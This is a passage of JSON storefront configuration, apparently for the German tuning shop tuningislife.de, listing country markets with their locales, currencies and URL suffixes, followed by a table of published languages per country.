],"subfolderSuffix":"ca","domain":null},"localCurrencies":false,"curr":{"code":"CAD"},"alternateLocales":["pt-PT","hu","hr","de","sv"],"domain":{"host":null},"name":"Kanada ","regions":[{"code":"CA"}],"country":"CA","title":"Kanada ","host":null},{"enabled":true,"locale":"hr","countries":["HR"],"webPresence":{"defaultLocale":"hr","alternateLocales":["de","en","sv"],"subfolderSuffix":"kro","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","en","sv"],"domain":{"host":null},"name":"Kroatien","regions":[{"code":"HR"}],"country":"HR","title":"Kroatien","host":null},{"enabled":true,"locale":"en","countries":["LV"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"let","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Lettland","regions":[{"code":"LV"}],"country":"LV","title":"Lettland","host":null},{"enabled":true,"locale":"de","countries":["LI"],"webPresence":{"defaultLocale":"de","alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"subfolderSuffix":"lich","domain":null},"localCurrencies":false,"curr":{"code":"CHF"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Liechtenstein","regions":[{"code":"LI"}],"country":"LI","title":"Liechtenstein","host":null},{"enabled":true,"locale":"en","countries":["LT"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"lita","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Litauen","regions":[{"code":"LT"}],"country":"LT","title":"Litauen","host":null},{"enabled":true,"locale":"de","countries":["LU"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Luxemburg","regions":[{"code":"LU"}],"country":"LU","title":"Luxemburg","host":"tuningislife.de"},{"enabled":true,"locale":"en","countries":["MT"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"mal","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Malta","regions":[{"code":"MT"}],"country":"MT","title":"Malta","host":null},{"enabled":true,"locale":"nl","countries":["NL"],"webPresence":{"defaultLocale":"nl","alternateLocales":["de","en","fr","hr","sv"],"subfolderSuffix":"nld","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","en","fr","hr","sv"],"domain":{"host":null},"name":"Niederlande","regions":[{"code":"NL"}],"country":"NL","title":"Niederlande","host":null},{"enabled":true,"locale":"en","countries":["US"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","pt-PT","hu","hr","sv"],"subfolderSuffix":"usa","domain":null},"localCurrencies":false,"curr":{"code":"USD"},"alternateLocales":["de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"North Amerika","regions":[{"code":"US"}],"country":"US","title":"North Amerika","host":null},{"enabled":true,"locale":"en","countries":["NO"],"webPresence":{"defaultLocale":"en","alternateLocales":["pl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"nor","domain":null},"localCurrencies":false,"curr":{"code":"NOK"},"alternateLocales":["pl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Norwegen ","regions":[{"code":"NO"}],"country":"NO","title":"Norwegen ","host":null},{"enabled":true,"locale":"de","countries":["AT"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Österreich","regions":[{"code":"AT"}],"country":"AT","title":"Österreich","host":"tuningislife.de"},{"enabled":true,"locale":"pl","countries":["PL"],"webPresence":{"defaultLocale":"pl","alternateLocales":["en","de","sv"],"subfolderSuffix":"po","domain":null},"localCurrencies":false,"curr":{"code":"PLN"},"alternateLocales":["en","de","sv"],"domain":{"host":null},"name":"Polen","regions":[{"code":"PL"}],"country":"PL","title":"Polen","host":null},{"enabled":true,"locale":"pt-PT","countries":["PT"],"webPresence":{"defaultLocale":"pt-PT","alternateLocales":["es","en","hr","de","sv"],"subfolderSuffix":"pt","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["es","en","hr","de","sv"],"domain":{"host":null},"name":"Portugal","regions":[{"code":"PT"}],"country":"PT","title":"Portugal","host":null},{"enabled":true,"locale":"sv","countries":["SE"],"webPresence":{"defaultLocale":"sv","alternateLocales":["cs","pl","de","en"],"subfolderSuffix":"swe","domain":null},"localCurrencies":false,"curr":{"code":"SEK"},"alternateLocales":["cs","pl","de","en"],"domain":{"host":null},"name":"Schweden","regions":[{"code":"SE"}],"country":"SE","title":"Schweden","host":null},{"enabled":true,"locale":"de","countries":["CH"],"webPresence":{"defaultLocale":"de","alternateLocales":["it","en","pt-PT","hu","hr","fr","nl","pl","es","sv"],"subfolderSuffix":"ch","domain":null},"localCurrencies":false,"curr":{"code":"CHF"},"alternateLocales":["it","en","pt-PT","hu","hr","fr","nl","pl","es","sv"],"domain":{"host":null},"name":"Schweiz","regions":[{"code":"CH"}],"country":"CH","title":"Schweiz","host":null},{"enabled":true,"locale":"en","countries":["SI"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","pl","it","pt-PT","hu","hr","de","sv"],"subfolderSuffix":"slo","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","pl","it","pt-PT","hu","hr","de","sv"],"domain":{"host":null},"name":"Slowenien","regions":[{"code":"SI"}],"country":"SI","title":"Slowenien","host":null},{"enabled":true,"locale":"es","countries":["ES"],"webPresence":{"defaultLocale":"es","alternateLocales":["en","pt-PT","de","fr","sv"],"subfolderSuffix":"esp","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","pt-PT","de","fr","sv"],"domain":{"host":null},"name":"Spanien ","regions":[{"code":"ES"}],"country":"ES","title":"Spanien ","host":null},{"enabled":true,"locale":"cs","countries":["CZ"],"webPresence":{"defaultLocale":"cs","alternateLocales":["en","pt-PT","hu","hr","de","fr","it","nl","sv"],"subfolderSuffix":"cs","domain":null},"localCurrencies":false,"curr":{"code":"CZK"},"alternateLocales":["en","pt-PT","hu","hr","de","fr","it","nl","sv"],"domain":{"host":null},"name":"tschechien","regions":[{"code":"CZ"}],"country":"CZ","title":"tschechien","host":null},{"enabled":true,"locale":"hu","countries":["HU"],"webPresence":{"defaultLocale":"hu","alternateLocales":["en","hr","de","sv"],"subfolderSuffix":"hu","domain":null},"localCurrencies":false,"curr":{"code":"HUF"},"alternateLocales":["en","hr","de","sv"],"domain":{"host":null},"name":"Ungarn","regions":[{"code":"HU"}],"country":"HU","title":"Ungarn","host":null},{"enabled":true,"locale":"en","countries":["GB"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","pt-PT","hu","hr","nl","fr","sv"],"subfolderSuffix":"uk","domain":null},"localCurrencies":false,"curr":{"code":"GBP"},"alternateLocales":["de","pt-PT","hu","hr","nl","fr","sv"],"domain":{"host":null},"name":"Vereinigtes Königreich","regions":[{"code":"GB"}],"country":"GB","title":"Vereinigtes Königreich","host":null}],
    "languages": [{"country":"AU","subfolderSuffix":"aust","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"AU","subfolderSuffix":"aust","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"BE","subfolderSuffix":"be","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"BE","subfolderSuffix":"be","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"BE","subfolderSuffix":"be","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"BE","subfolderSuffix":"be","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"BG","subfolderSuffix":"bul","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"BG","subfolderSuffix":"bul","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"BG","subfolderSuffix":"bul","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"DK","subfolderSuffix":"da","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"DK","subfolderSuffix":"da","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"DK","subfolderSuffix":"da","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"DE","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"EE","subfolderSuffix":"est","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"EE","subfolderSuffix":"est","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"EE","subfolderSuffix":"est","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"AX","subfolderSuffix":"eu","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"FI","subfolderSuffix":"fin","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"FI","subfolderSuffix":"fin","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"FI","subfolderSuffix":"fin","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"FR","subfolderSuffix":"fra","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"GR","subfolderSuffix":"gri","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"IE","subfolderSuffix":"irl","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"IS","subfolderSuffix":"is","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"IT","subfolderSuffix":"it","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"IT","subfolderSuffix":"it","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"CA","subfolderSuffix":"ca","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"HR","subfolderSuffix":"kro","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"HR","subfolderSuffix":"kro","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"HR","subfolderSuffix":"kro","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"HR","subfolderSuffix":"kro","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"US","subfolderSuffix":"usa","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"US","subfolderSuffix":"usa","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"US","subfolderSuffix":"usa","title":"Portuguese 